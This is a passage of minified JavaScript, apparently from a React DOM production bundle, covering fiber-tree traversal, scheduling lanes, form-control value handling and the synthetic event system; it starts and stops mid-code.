`+s[a].replace(" at new "," at ");return e.displayName&&c.includes("<anonymous>")&&(c=c.replace("<anonymous>",e.displayName)),c}while(1<=a&&0<=o);break}}}finally{Yl=!1,Error.prepareStackTrace=n}return(e=e?e.displayName||e.name:"")?In(e):""}function Bd(e){switch(e.tag){case 5:return In(e.type);case 16:return In("Lazy");case 13:return In("Suspense");case 19:return In("SuspenseList");case 0:case 2:case 15:return e=Gl(e.type,!1),e;case 11:return e=Gl(e.type.render,!1),e;case 1:return e=Gl(e.type,!0),e;default:return""}}function bs(e){if(e==null)return null;if(typeof e=="function")return e.displayName||e.name||null;if(typeof e=="string")return e;switch(e){case Xt:return"Fragment";case qt:return"Portal";case Ns:return"Profiler";case bi:return"StrictMode";case ks:return"Suspense";case Ss:return"SuspenseList"}if(typeof e=="object")switch(e.$$typeof){case Jo:return(e.displayName||"Context")+".Consumer";case Zo:return(e._context.displayName||"Context")+".Provider";case Ci:var t=e.render;return e=e.displayName,e||(e=t.displayName||t.name||"",e=e!==""?"ForwardRef("+e+")":"ForwardRef"),e;case Ei:return t=e.displayName||null,t!==null?t:bs(e.type)||"Memo";case st:t=e._payload,e=e._init;try{return bs(e(t))}catch{}}return null}function Vd(e){var t=e.type;switch(e.tag){case 24:return"Cache";case 9:return(t.displayName||"Context")+".Consumer";case 10:return(t._context.displayName||"Context")+".Provider";case 18:return"DehydratedFragment";case 11:return e=t.render,e=e.displayName||e.name||"",t.displayName||(e!==""?"ForwardRef("+e+")":"ForwardRef");case 7:return"Fragment";case 5:return t;case 4:return"Portal";case 3:return"Root";case 6:return"Text";case 16:return bs(t);case 8:return t===bi?"StrictMode":"Mode";case 22:return"Offscreen";case 12:return"Profiler";case 21:return"Scope";case 13:return"Suspense";case 19:return"SuspenseList";case 25:return"TracingMarker";case 1:case 0:case 17:case 2:case 14:case 15:if(typeof t=="function")return t.displayName||t.name||null;if(typeof t=="string")return t}return null}function Nt(e){switch(typeof e){case"boolean":case"number":case"string":case"undefined":return e;case"object":return e;default:return""}}function tc(e){var t=e.type;return(e=e.nodeName)&&e.toLowerCase()==="input"&&(t==="checkbox"||t==="radio")}function Wd(e){var t=tc(e)?"checked":"value",n=Object.getOwnPropertyDescriptor(e.constructor.prototype,t),r=""+e[t];if(!e.hasOwnProperty(t)&&typeof n<"u"&&typeof n.get=="function"&&typeof n.set=="function"){var s=n.get,i=n.set;return Object.defineProperty(e,t,{configurable:!0,get:function(){return s.call(this)},set:function(a){r=""+a,i.call(this,a)}}),Object.defineProperty(e,t,{enumerable:n.enumerable}),{getValue:function(){return r},setValue:function(a){r=""+a},stopTracking:function(){e._valueTracker=null,delete e[t]}}}}function Er(e){e._valueTracker||(e._valueTracker=Wd(e))}function nc(e){if(!e)return!1;var t=e._valueTracker;if(!t)return!0;var n=t.getValue(),r="";return e&&(r=tc(e)?e.checked?"true":"false":e.value),e=r,e!==n?(t.setValue(e),!0):!1}function el(e){if(e=e||(typeof document<"u"?document:void 0),typeof e>"u")return null;try{return e.activeElement||e.body}catch{return e.body}}function Cs(e,t){var n=t.checked;return V({},t,{defaultChecked:void 0,defaultValue:void 0,value:void 0,checked:n??e._wrapperState.initialChecked})}function ba(e,t){var n=t.defaultValue==null?"":t.defaultValue,r=t.checked!=null?t.checked:t.defaultChecked;n=Nt(t.value!=null?t.value:n),e._wrapperState={initialChecked:r,initialValue:n,controlled:t.type==="checkbox"||t.type==="radio"?t.checked!=null:t.value!=null}}function rc(e,t){t=t.checked,t!=null&&Si(e,"checked",t,!1)}function Es(e,t){rc(e,t);var n=Nt(t.value),r=t.type;if(n!=null)r==="number"?(n===0&&e.value===""||e.value!=n)&&(e.value=""+n):e.value!==""+n&&(e.value=""+n);else if(r==="submit"||r==="reset"){e.removeAttribute("value");return}t.hasOwnProperty("value")?Ps(e,t.type,n):t.hasOwnProperty("defaultValue")&&Ps(e,t.type,Nt(t.defaultValue)),t.checked==null&&t.defaultChecked!=null&&(e.defaultChecked=!!t.defaultChecked)}function Ca(e,t,n){if(t.hasOwnProperty("value")||t.hasOwnProperty("defaultValue")){var r=t.type;if(!(r!=="submit"&&r!=="reset"||t.value!==void 0&&t.value!==null))return;t=""+e._wrapperState.initialValue,n||t===e.value||(e.value=t),e.defaultValue=t}n=e.name,n!==""&&(e.name=""),e.defaultChecked=!!e._wrapperState.initialChecked,n!==""&&(e.name=n)}function Ps(e,t,n){(t!=="number"||el(e.ownerDocument)!==e)&&(n==null?e.defaultValue=""+e._wrapperState.initialValue:e.defaultValue!==""+n&&(e.defaultValue=""+n))}var Dn=Array.isArray;function an(e,t,n,r){if(e=e.options,t){t={};for(var s=0;s<n.length;s++)t["$"+n[s]]=!0;for(n=0;n<e.length;n++)s=t.hasOwnProperty("$"+e[n].value),e[n].selected!==s&&(e[n].selected=s),s&&r&&(e[n].defaultSelected=!0)}else{for(n=""+Nt(n),t=null,s=0;s<e.length;s++){if(e[s].value===n){e[s].selected=!0,r&&(e[s].defaultSelected=!0);return}t!==null||e[s].disabled||(t=e[s])}t!==null&&(t.selected=!0)}}function _s(e,t){if(t.dangerouslySetInnerHTML!=null)throw Error(w(91));return V({},t,{value:void 0,defaultValue:void 0,children:""+e._wrapperState.initialValue})}function Ea(e,t){var n=t.value;if(n==null){if(n=t.children,t=t.defaultValue,n!=null){if(t!=null)throw Error(w(92));if(Dn(n)){if(1<n.length)throw Error(w(93));n=n[0]}t=n}t==null&&(t=""),n=t}e._wrapperState={initialValue:Nt(n)}}function lc(e,t){var n=Nt(t.value),r=Nt(t.defaultValue);n!=null&&(n=""+n,n!==e.value&&(e.value=n),t.defaultValue==null&&e.defaultValue!==n&&(e.defaultValue=n)),r!=null&&(e.defaultValue=""+r)}function Pa(e){var t=e.textContent;t===e._wrapperState.initialValue&&t!==""&&t!==null&&(e.value=t)}function sc(e){switch(e){case"svg":return"http://www.w3.org/2000/svg";case"math":return"http://www.w3.org/1998/Math/MathML";default:return"http://www.w3.org/1999/xhtml"}}function Ls(e,t){return e==null||e==="http://www.w3.org/1999/xhtml"?sc(t):e==="http://www.w3.org/2000/svg"&&t==="foreignObject"?"http://www.w3.org/1999/xhtml":e}var Pr,ic=function(e){return typeof MSApp<"u"&&MSApp.execUnsafeLocalFunction?function(t,n,r,s){MSApp.execUnsafeLocalFunction(function(){return e(t,n,r,s)})}:e}(function(e,t){if(e.namespaceURI!=="http://www.w3.org/2000/svg"||"innerHTML"in e)e.innerHTML=t;else{for(Pr=Pr||document.createElement("div"),Pr.innerHTML="<svg>"+t.valueOf().toString()+"</svg>",t=Pr.firstChild;e.firstChild;)e.removeChild(e.firstChild);for(;t.firstChild;)e.appendChild(t.firstChild)}});function Yn(e,t){if(t){var n=e.firstChild;if(n&&n===e.lastChild&&n.nodeType===3){n.nodeValue=t;return}}e.textContent=t}var $n={animationIterationCount:!0,aspectRatio:!0,borderImageOutset:!0,borderImageSlice:!0,borderImageWidth:!0,boxFlex:!0,boxFlexGroup:!0,boxOrdinalGroup:!0,columnCount:!0,columns:!0,flex:!0,flexGrow:!0,flexPositive:!0,flexShrink:!0,flexNegative:!0,flexOrder:!0,gridArea:!0,gridRow:!0,gridRowEnd:!0,gridRowSpan:!0,gridRowStart:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnSpan:!0,gridColumnStart:!0,fontWeight:!0,lineClamp:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,tabSize:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeDasharray:!0,strokeDashoffset:!0,strokeMiterlimit:!0,strokeOpacity:!0,strokeWidth:!0},Qd=["Webkit","ms","Moz","O"];Object.keys($n).forEach(function(e){Qd.forEach(function(t){t=t+e.charAt(0).toUpperCase()+e.substring(1),$n[t]=$n[e]})});function ac(e,t,n){return t==null||typeof t=="boolean"||t===""?"":n||typeof t!="number"||t===0||$n.hasOwnProperty(e)&&$n[e]?(""+t).trim():t+"px"}function oc(e,t){e=e.style;for(var n in t)if(t.hasOwnProperty(n)){var r=n.indexOf("--")===0,s=ac(n,t[n],r);n==="float"&&(n="cssFloat"),r?e.setProperty(n,s):e[n]=s}}var Kd=V({menuitem:!0},{area:!0,base:!0,br:!0,col:!0,embed:!0,hr:!0,img:!0,input:!0,keygen:!0,link:!0,meta:!0,param:!0,source:!0,track:!0,wbr:!0});function Ms(e,t){if(t){if(Kd[e]&&(t.children!=null||t.dangerouslySetInnerHTML!=null))throw Error(w(137,e));if(t.dangerouslySetInnerHTML!=null){if(t.children!=null)throw Error(w(60));if(typeof t.dangerouslySetInnerHTML!="object"||!("__html"in t.dangerouslySetInnerHTML))throw Error(w(61))}if(t.style!=null&&typeof t.style!="object")throw Error(w(62))}}function zs(e,t){if(e.indexOf("-")===-1)return typeof t.is=="string";switch(e){case"annotation-xml":case"color-profile":case"font-face":case"font-face-src":case"font-face-uri":case"font-face-format":case"font-face-name":case"missing-glyph":return!1;default:return!0}}var Ts=null;function Pi(e){return e=e.target||e.srcElement||window,e.correspondingUseElement&&(e=e.correspondingUseElement),e.nodeType===3?e.parentNode:e}var Rs=null,on=null,cn=null;function _a(e){if(e=yr(e)){if(typeof Rs!="function")throw Error(w(280));var t=e.stateNode;t&&(t=Ml(t),Rs(e.stateNode,e.type,t))}}function cc(e){on?cn?cn.push(e):cn=[e]:on=e}function uc(){if(on){var e=on,t=cn;if(cn=on=null,_a(e),t)for(e=0;e<t.length;e++)_a(t[e])}}function dc(e,t){return e(t)}function pc(){}var Zl=!1;function mc(e,t,n){if(Zl)return e(t,n);Zl=!0;try{return dc(e,t,n)}finally{Zl=!1,(on!==null||cn!==null)&&(pc(),uc())}}function Gn(e,t){var n=e.stateNode;if(n===null)return null;var r=Ml(n);if(r===null)return null;n=r[t];e:switch(t){case"onClick":case"onClickCapture":case"onDoubleClick":case"onDoubleClickCapture":case"onMouseDown":case"onMouseDownCapture":case"onMouseMove":case"onMouseMoveCapture":case"onMouseUp":case"onMouseUpCapture":case"onMouseEnter":(r=!r.disabled)||(e=e.type,r=!(e==="button"||e==="input"||e==="select"||e==="textarea")),e=!r;break e;default:e=!1}if(e)return null;if(n&&typeof n!="function")throw Error(w(231,t,typeof n));return n}var Os=!1;if(Ze)try{var En={};Object.defineProperty(En,"passive",{get:function(){Os=!0}}),window.addEventListener("test",En,En),window.removeEventListener("test",En,En)}catch{Os=!1}function qd(e,t,n,r,s,i,a,o,c){var u=Array.prototype.slice.call(arguments,3);try{t.apply(n,u)}catch(f){this.onError(f)}}var An=!1,tl=null,nl=!1,Is=null,Xd={onError:function(e){An=!0,tl=e}};function Yd(e,t,n,r,s,i,a,o,c){An=!1,tl=null,qd.apply(Xd,arguments)}function Gd(e,t,n,r,s,i,a,o,c){if(Yd.apply(this,arguments),An){if(An){var u=tl;An=!1,tl=null}else throw Error(w(198));nl||(nl=!0,Is=u)}}function Wt(e){var t=e,n=e;if(e.alternate)for(;t.return;)t=t.return;else{e=t;do t=e,t.flags&4098&&(n=t.return),e=t.return;while(e)}return t.tag===3?n:null}function hc(e){if(e.tag===13){var t=e.memoizedState;if(t===null&&(e=e.alternate,e!==null&&(t=e.memoizedState)),t!==null)return t.dehydrated}return null}function La(e){if(Wt(e)!==e)throw Error(w(188))}function Zd(e){var t=e.alternate;if(!t){if(t=Wt(e),t===null)throw Error(w(188));return t!==e?null:e}for(var n=e,r=t;;){var s=n.return;if(s===null)break;var i=s.alternate;if(i===null){if(r=s.return,r!==null){n=r;continue}break}if(s.child===i.child){for(i=s.child;i;){if(i===n)return La(s),e;if(i===r)return La(s),t;i=i.sibling}throw Error(w(188))}if(n.return!==r.return)n=s,r=i;else{for(var a=!1,o=s.child;o;){if(o===n){a=!0,n=s,r=i;break}if(o===r){a=!0,r=s,n=i;break}o=o.sibling}if(!a){for(o=i.child;o;){if(o===n){a=!0,n=i,r=s;break}if(o===r){a=!0,r=i,n=s;break}o=o.sibling}if(!a)throw Error(w(189))}}if(n.alternate!==r)throw Error(w(190))}if(n.tag!==3)throw Error(w(188));return n.stateNode.current===n?e:t}function fc(e){return e=Zd(e),e!==null?xc(e):null}function xc(e){if(e.tag===5||e.tag===6)return e;for(e=e.child;e!==null;){var t=xc(e);if(t!==null)return t;e=e.sibling}return null}var gc=Se.unstable_scheduleCallback,Ma=Se.unstable_cancelCallback,Jd=Se.unstable_shouldYield,ep=Se.unstable_requestPaint,q=Se.unstable_now,tp=Se.unstable_getCurrentPriorityLevel,_i=Se.unstable_ImmediatePriority,vc=Se.unstable_UserBlockingPriority,rl=Se.unstable_NormalPriority,np=Se.unstable_LowPriority,yc=Se.unstable_IdlePriority,El=null,Ve=null;function rp(e){if(Ve&&typeof Ve.onCommitFiberRoot=="function")try{Ve.onCommitFiberRoot(El,e,void 0,(e.current.flags&128)===128)}catch{}}var Fe=Math.clz32?Math.clz32:ip,lp=Math.log,sp=Math.LN2;function ip(e){return e>>>=0,e===0?32:31-(lp(e)/sp|0)|0}var _r=64,Lr=4194304;function Fn(e){switch(e&-e){case 1:return 1;case 2:return 2;case 4:return 4;case 8:return 8;case 16:return 16;case 32:return 32;case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:return e&4194240;case 4194304:case 8388608:case 16777216:case 33554432:case 67108864:return e&130023424;case 134217728:return 134217728;case 268435456:return 268435456;case 536870912:return 536870912;case 1073741824:return 1073741824;default:return e}}function ll(e,t){var n=e.pendingLanes;if(n===0)return 0;var r=0,s=e.suspendedLanes,i=e.pingedLanes,a=n&268435455;if(a!==0){var o=a&~s;o!==0?r=Fn(o):(i&=a,i!==0&&(r=Fn(i)))}else a=n&~s,a!==0?r=Fn(a):i!==0&&(r=Fn(i));if(r===0)return 0;if(t!==0&&t!==r&&!(t&s)&&(s=r&-r,i=t&-t,s>=i||s===16&&(i&4194240)!==0))return t;if(r&4&&(r|=n&16),t=e.entangledLanes,t!==0)for(e=e.entanglements,t&=r;0<t;)n=31-Fe(t),s=1<<n,r|=e[n],t&=~s;return r}function ap(e,t){switch(e){case 1:case 2:case 4:return t+250;case 8:case 16:case 32:case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:return t+5e3;case 4194304:case 8388608:case 16777216:case 33554432:case 67108864:return-1;case 134217728:case 268435456:case 536870912:case 1073741824:return-1;default:return-1}}function op(e,t){for(var n=e.suspendedLanes,r=e.pingedLanes,s=e.expirationTimes,i=e.pendingLanes;0<i;){var a=31-Fe(i),o=1<<a,c=s[a];c===-1?(!(o&n)||o&r)&&(s[a]=ap(o,t)):c<=t&&(e.expiredLanes|=o),i&=~o}}function Ds(e){return e=e.pendingLanes&-1073741825,e!==0?e:e&1073741824?1073741824:0}function jc(){var e=_r;return _r<<=1,!(_r&4194240)&&(_r=64),e}function Jl(e){for(var t=[],n=0;31>n;n++)t.push(e);return t}function gr(e,t,n){e.pendingLanes|=t,t!==536870912&&(e.suspendedLanes=0,e.pingedLanes=0),e=e.eventTimes,t=31-Fe(t),e[t]=n}function cp(e,t){var n=e.pendingLanes&~t;e.pendingLanes=t,e.suspendedLanes=0,e.pingedLanes=0,e.expiredLanes&=t,e.mutableReadLanes&=t,e.entangledLanes&=t,t=e.entanglements;var r=e.eventTimes;for(e=e.expirationTimes;0<n;){var s=31-Fe(n),i=1<<s;t[s]=0,r[s]=-1,e[s]=-1,n&=~i}}function Li(e,t){var n=e.entangledLanes|=t;for(e=e.entanglements;n;){var r=31-Fe(n),s=1<<r;s&t|e[r]&t&&(e[r]|=t),n&=~s}}var D=0;function wc(e){return e&=-e,1<e?4<e?e&268435455?16:536870912:4:1}var Nc,Mi,kc,Sc,bc,Fs=!1,Mr=[],pt=null,mt=null,ht=null,Zn=new Map,Jn=new Map,at=[],up="mousedown mouseup touchcancel touchend touchstart auxclick dblclick pointercancel pointerdown pointerup dragend dragstart drop compositionend compositionstart keydown keypress keyup input textInput copy cut paste click change contextmenu reset submit".split(" ");function za(e,t){switch(e){case"focusin":case"focusout":pt=null;break;case"dragenter":case"dragleave":mt=null;break;case"mouseover":case"mouseout":ht=null;break;case"pointerover":case"pointerout":Zn.delete(t.pointerId);break;case"gotpointercapture":case"lostpointercapture":Jn.delete(t.pointerId)}}function Pn(e,t,n,r,s,i){return e===null||e.nativeEvent!==i?(e={blockedOn:t,domEventName:n,eventSystemFlags:r,nativeEvent:i,targetContainers:[s]},t!==null&&(t=yr(t),t!==null&&Mi(t)),e):(e.eventSystemFlags|=r,t=e.targetContainers,s!==null&&t.indexOf(s)===-1&&t.push(s),e)}function dp(e,t,n,r,s){switch(t){case"focusin":return pt=Pn(pt,e,t,n,r,s),!0;case"dragenter":return mt=Pn(mt,e,t,n,r,s),!0;case"mouseover":return ht=Pn(ht,e,t,n,r,s),!0;case"pointerover":var i=s.pointerId;return Zn.set(i,Pn(Zn.get(i)||null,e,t,n,r,s)),!0;case"gotpointercapture":return i=s.pointerId,Jn.set(i,Pn(Jn.get(i)||null,e,t,n,r,s)),!0}return!1}function Cc(e){var t=zt(e.target);if(t!==null){var n=Wt(t);if(n!==null){if(t=n.tag,t===13){if(t=hc(n),t!==null){e.blockedOn=t,bc(e.priority,function(){kc(n)});return}}else if(t===3&&n.stateNode.current.memoizedState.isDehydrated){e.blockedOn=n.tag===3?n.stateNode.containerInfo:null;return}}}e.blockedOn=null}function Vr(e){if(e.blockedOn!==null)return!1;for(var t=e.targetContainers;0<t.length;){var n=Us(e.domEventName,e.eventSystemFlags,t[0],e.nativeEvent);if(n===null){n=e.nativeEvent;var r=new n.constructor(n.type,n);Ts=r,n.target.dispatchEvent(r),Ts=null}else return t=yr(n),t!==null&&Mi(t),e.blockedOn=n,!1;t.shift()}return!0}function Ta(e,t,n){Vr(e)&&n.delete(t)}function pp(){Fs=!1,pt!==null&&Vr(pt)&&(pt=null),mt!==null&&Vr(mt)&&(mt=null),ht!==null&&Vr(ht)&&(ht=null),Zn.forEach(Ta),Jn.forEach(Ta)}function _n(e,t){e.blockedOn===t&&(e.blockedOn=null,Fs||(Fs=!0,Se.unstable_scheduleCallback(Se.unstable_NormalPriority,pp)))}function er(e){function t(s){return _n(s,e)}if(0<Mr.length){_n(Mr[0],e);for(var n=1;n<Mr.length;n++){var r=Mr[n];r.blockedOn===e&&(r.blockedOn=null)}}for(pt!==null&&_n(pt,e),mt!==null&&_n(mt,e),ht!==null&&_n(ht,e),Zn.forEach(t),Jn.forEach(t),n=0;n<at.length;n++)r=at[n],r.blockedOn===e&&(r.blockedOn=null);for(;0<at.length&&(n=at[0],n.blockedOn===null);)Cc(n),n.blockedOn===null&&at.shift()}var un=nt.ReactCurrentBatchConfig,sl=!0;function mp(e,t,n,r){var s=D,i=un.transition;un.transition=null;try{D=1,zi(e,t,n,r)}finally{D=s,un.transition=i}}function hp(e,t,n,r){var s=D,i=un.transition;un.transition=null;try{D=4,zi(e,t,n,r)}finally{D=s,un.transition=i}}function zi(e,t,n,r){if(sl){var s=Us(e,t,n,r);if(s===null)cs(e,t,r,il,n),za(e,r);else if(dp(s,e,t,n,r))r.stopPropagation();else if(za(e,r),t&4&&-1<up.indexOf(e)){for(;s!==null;){var i=yr(s);if(i!==null&&Nc(i),i=Us(e,t,n,r),i===null&&cs(e,t,r,il,n),i===s)break;s=i}s!==null&&r.stopPropagation()}else cs(e,t,r,null,n)}}var il=null;function Us(e,t,n,r){if(il=null,e=Pi(r),e=zt(e),e!==null)if(t=Wt(e),t===null)e=null;else if(n=t.tag,n===13){if(e=hc(t),e!==null)return e;e=null}else if(n===3){if(t.stateNode.current.memoizedState.isDehydrated)return t.tag===3?t.stateNode.containerInfo:null;e=null}else t!==e&&(e=null);return il=e,null}function Ec(e){switch(e){case"cancel":case"click":case"close":case"contextmenu":case"copy":case"cut":case"auxclick":case"dblclick":case"dragend":case"dragstart":case"drop":case"focusin":case"focusout":case"input":case"invalid":case"keydown":case"keypress":case"keyup":case"mousedown":case"mouseup":case"paste":case"pause":case"play":case"pointercancel":case"pointerdown":case"pointerup":case"ratechange":case"reset":case"resize":case"seeked":case"submit":case"touchcancel":case"touchend":case"touchstart":case"volumechange":case"change":case"selectionchange":case"textInput":case"compositionstart":case"compositionend":case"compositionupdate":case"beforeblur":case"afterblur":case"beforeinput":case"blur":case"fullscreenchange":case"focus":case"hashchange":case"popstate":case"select":case"selectstart":return 1;case"drag":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"mousemove":case"mouseout":case"mouseover":case"pointermove":case"pointerout":case"pointerover":case"scroll":case"toggle":case"touchmove":case"wheel":case"mouseenter":case"mouseleave":case"pointerenter":case"pointerleave":return 4;case"message":switch(tp()){case _i:return 1;case vc:return 4;case rl:case np:return 16;case yc:return 536870912;default:return 16}default:return 16}}var ct=null,Ti=null,Wr=null;function Pc(){if(Wr)return Wr;var e,t=Ti,n=t.length,r,s="value"in ct?ct.value:ct.textContent,i=s.length;for(e=0;e<n&&t[e]===s[e];e++);var a=n-e;for(r=1;r<=a&&t[n-r]===s[i-r];r++);return Wr=s.slice(e,1<r?1-r:void 0)}function Qr(e){var t=e.keyCode;return"charCode"in e?(e=e.charCode,e===0&&t===13&&(e=13)):e=t,e===10&&(e=13),32<=e||e===13?e:0}function zr(){return!0}function Ra(){return!1}function Ce(e){function t(n,r,s,i,a){this._reactName=n,this._targetInst=s,this.type=r,this.nativeEvent=i,this.target=a,this.currentTarget=null;for(var o in e)e.hasOwnProperty(o)&&(n=e[o],this[o]=n?n(i):i[o]);return this.isDefaultPrevented=(i.defaultPrevented!=null?i.defaultPrevented:i.returnValue===!1)?zr:Ra,this.isPropagationStopped=Ra,this}return V(t.prototype,{preventDefault:function(){this.defaultPrevented=!0;var n=this.nativeEvent;n&&(n.preventDefault?n.preventDefault():typeof n.returnValue!="unknown"&&(n.returnValue=!1),this.isDefaultPrevented=zr)},stopPropagation:function(){var n=this.nativeEvent;n&&(n.stopPropagation?n.stopPropagation():typeof n.cancelBubble!="unknown"&&(n.cancelBubble=!0),this.isPropagationStopped=zr)},persist:function(){},isPersistent:zr}),t}var wn={eventPhase:0,bubbles:0,cancelable:0,timeStamp:function(e){return e.timeStamp||Date.now()},defaultPrevented:0,isTrusted:0},Ri=Ce(wn),vr=V({},wn,{view:0,detail:0}),fp=Ce(vr),es,ts,Ln,Pl=V({},vr,{screenX:0,screenY:0,clientX:0,clientY:0,pageX:0,pageY:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,getModifierState:Oi,button:0,buttons:0,relatedTarget:function(e){return e.relatedTarget===void 0?e.fromElement===e.srcElement?e.toElement:e.fromElement:e.relatedTarget},movementX:function(e){return"movementX"in e?e.movementX:(e!==Ln&&(Ln&&e.type==="mousemove"?(es=e.screenX-Ln.screenX,ts=e.screenY-Ln.screenY):ts=es=0,Ln=e),es)},movementY:function(e){return"movementY"in e?e.movementY:ts}}),Oa=Ce(Pl),xp=V({},Pl,{dataTransfer:0}),gp=Ce(xp),vp=V({},vr,{relatedTarget:0}),ns=Ce(vp),yp=V({},wn,{animationName:0,elapsedTime:0,pseudoElement:0}),jp=Ce(yp),wp=V({},wn,{clipboardData:function(e){return"clipboardData"in e?e.clipboardData:window.clipboardData}}),Np=Ce(wp),kp=V({},wn,{data:0}),Ia=Ce(kp),Sp={Esc:"Escape",Spacebar:" ",Left:"ArrowLeft",Up:"ArrowUp",Right:"ArrowRight",Down:"ArrowDown",Del:"Delete",Win:"OS",Menu:"ContextMenu",Apps:"ContextMenu",Scroll:"ScrollLock",MozPrintableKey:"Unidentified"},bp={8:"Backspace",9:"Tab",12:"Clear",13:"Enter",16:"Shift",17:"Control",18:"Alt",19:"Pause",20:"CapsLock",27:"Escape",32:" ",33:"PageUp",34:"PageDown",35:"End",36:"Home",37:"ArrowLeft",38:"ArrowUp",39:"ArrowRight",40:"ArrowDown",45:"Insert",46:"Delete",112:"F1",113:"F2",114:"F3",115:"F4",116:"F5",117:"F6",118:"F7",119:"F8",120:"F9",121:"F10",122:"F11",123:"F12",144:"NumLock",145:"ScrollLock",224:"Meta"},Cp={Alt:"altKey",Control:"ctrlKey",Meta:"metaKey",Shift:"shiftKey"};function Ep(e){var t=this.nativeEvent;return t.getModifierState?t.getModifierState(e):(e=Cp[e])?!!t[e]:!1}function Oi(){return Ep}var Pp=V({},vr,{key:function(e){if(e.key){var t=Sp[e.key]||e.key;if(t!=="Unidentified")return t}return e.type==="keypress"?(e=Qr(e),e===13?"Enter":String.fromCharCode(e)):e.type==="keydown"||e.type==="keyup"?bp[e.keyCode]||"Unidentified":""},code:0,location:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,repeat:0,locale:0,getModifierState:Oi,charCode:function(e){return e.type==="keypress"?Qr(e):0},keyCode:function(e){return e.type==="keydown"||e.type==="keyup"?e.keyCode:0},which:function(e){return e.type==="keypress"?Qr(e):e.type==="keydown"||e.type==="keyup"?e.keyCode:0}}),_p=Ce(Pp),Lp=V({},Pl,{pointerId:0,width:0,height:0,pressure:0,tangentialPressure:0,tiltX:0,tiltY:0,twist:0,pointerType:0,isPrimary:0}),Da=Ce(Lp),Mp=V({},vr,{touches:0,targetTouches:0,changedTouches:0,altKey:0,metaKey:0,ctrlKey:0,shiftKey:0,getModifierState:Oi}),zp=Ce(Mp),Tp=V({},wn,{propertyName:0,elapsedTime:0,pseudoElement:0}),Rp=Ce(Tp),Op=V({},Pl,{deltaX:function(e){return"deltaX"in e?e.deltaX:"wheelDeltaX"in e?-e.wheelDeltaX:0},deltaY:function(e){return"deltaY"in e?e.deltaY:"wheelDeltaY"in e?-e.wheelDeltaY:"wheelDelta"in e?-e.wheelDelta:0},deltaZ:0,deltaMode:0}),Ip=Ce(Op),Dp=[9,13,27,32],Ii=Ze&&"CompositionEvent"in window,Hn=null;Ze&&"documentMode"in document&&(Hn=document.documentMode);var Fp=Ze&&"TextEvent"in window&&!Hn,_c=Ze&&(!Ii||Hn&&8<Hn&&11>=Hn),Fa=" ",Ua=!1;function Lc(e,t){switch(e){case"keyup":return Dp.indexOf(t.keyCode)!==-1;case"keydown":return t.keyCode!==229;case"keypress":case"mousedown":case"focusout":return!0;default:return!1}}function Mc(e){return e=e.detail,typeof e=="object"&&"data"in e?e.data:null}var Yt=!1;function Up(e,t){switch(e){case"compositionend":return Mc(t);case"keypress":return t.which!==32?null:(Ua=!0,Fa);case"textInput":return e=t.data,e===Fa&&Ua?null:e;default:return null}}function $p(e,t){if(Yt)return e==="compositionend"||!Ii&&Lc(e,t)?(e=Pc(),Wr=Ti=ct=null,Yt=!1,e):null;switch(e){case"paste":return null;case"keypress":if(!(t.ctrlKey||t.altKey||t.metaKey)||t.ctrlKey&&t.altKey){if(t.char&&1<t.char.length)return t.char;if(t.which)return String.fromCharCode(t.which)}return null;case"compositionend":return _c&&t.locale!=="ko"?null:t.data;default:return null}}var Ap={color:!0,date:!0,datetime:!0,"datetime-local":!0,email:!0,month:!0,number:!0,password:!0,range:!0,search:!0,tel:!0,text:!0,time:!0,url:!0,week:!0};function $a(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return t==="input"?!!Ap[e.type]:t==="textarea"}function zc(e,t,n,r){cc(r),t=al(t,"onChange"),0<t.length&&(n=new Ri("onChange","change",null,n,r),e.push({event:n,listeners:t}))}var Bn=null,tr=null;function Hp(e){Bc(e,0)}function _l(e){var t=Jt(e);if(nc(t))return e}function Bp(e,t){if(e==="change")return t}var Tc=!1;if(Ze){var rs;if(Ze){var ls="oninput"in document;if(!ls){var Aa=document.createElement("div");Aa.setAttribute("oninput","return;"),ls=typeof Aa.oninput=="function"}rs=ls}else rs=!1;Tc=rs&&(!document.documentMode||9<document.documentMode)}function Ha(){Bn&&(Bn.detachEvent("onpropertychange",Rc),tr=Bn=null)}function Rc(e){if(e.propertyName==="value"&&_l(tr)){var t=[];zc(t,tr,e,Pi(e)),mc(Hp,t)}}function Vp(e,t,n){e==="focusin"?(Ha(),Bn=t,tr=n,Bn.attachEvent("onpropertychange",Rc)):e==="focusout"&&Ha()}function Wp(e){if(e==="selectionchange"||e==="keyup"||e==="keydown")return _l(tr)}function Qp(e,t){if(e==="click")return _l(t)}function Kp(e,t){if(e==="input"||e==="change")return _l(t)}function qp(e,t){return e===t&&(e!==0||1/e===1/t)||e!==e&&t!==t}var $e=typeof Object.is=="function"?Object.is:qp;function nr(e,t){if($e(e,t))return!0;if(typeof e!="object"||e===null||typeof t!="object"||t===null)return!1;var n=Object.keys(e),r=Object.keys(t);if(n.length!==r.length)return!1;for(r=0;r<n.length;r++){var s=n[r];if(!ws.call(t,s)||!$e(e[s],t[s]))return!1}return!0}function Ba(e){for(;e&&e.firstChild;)e=e.firstChild;return e}function Va(e,t){var n=Ba(e);e=0;for(var r;n;){if(n.nodeType===3){if(r=e+n.textContent.length,e<=t&&r>=t)return{node:n,offset:t-e};e=r}e:{for(;n;){if(n.nextSibling){n=n.nextSibling;break e}n=n.parentNode}n=void 0}n=Ba(n)}}function Oc(e,t){return e&&t?e===t?!0:e&&e.nodeType===3?!1:t&&t.nodeType===3?Oc(e,t.parentNode):"contains"in e?e.contains(t):e.compareDocumentPosition?!!(e.compareDocumentPosition(t)&16):!1:!1}function Ic(){for(var e=window,t=el();t instanceof e.HTMLIFrameElement;){try{var n=typeof t.contentWindow.location.href=="string"}catch{n=!1}if(n)e=t.contentWindow;else break;t=el(e.document)}return t}function Di(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return t&&(t==="input"&&(e.type==="text"||e.type==="search"||e.type==="tel"||e.type==="url"||e.type==="password")||t==="textarea"||e.contentEditable==="true")}function Xp(e){var 